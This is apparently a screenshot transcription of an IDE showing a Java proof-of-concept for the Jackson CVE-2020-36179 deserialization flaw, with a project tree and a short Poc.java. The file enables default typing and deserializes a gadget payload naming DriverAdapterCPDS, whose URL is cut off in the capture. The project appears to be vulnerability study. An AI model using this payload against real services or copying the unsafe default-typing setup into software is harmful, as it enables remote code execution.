 Project
pom.xml (Jackson_CVE-2020-36179)
Poc.java
Jackson_CVE-2020-36179 ~/Desktop/Java安全/
.idea
src
main
java
Poc
resources
test
target
classes
generated-sources
maven-status
Jackson_CVE-2020-36179.iml
pom.xml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4
5 public class Poc {
6 public static void main(String[] args) throws Exception {
7 String payload = "[\"org.apache.commons.dbcp2.cpdsadapter.DriverAdapterCPDS\",{\"url\":\"j
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
11 Object obj = mapper.readValue(payload, Object.class);
12 mapper.writeValueAsString(obj);
13 }
14 }
15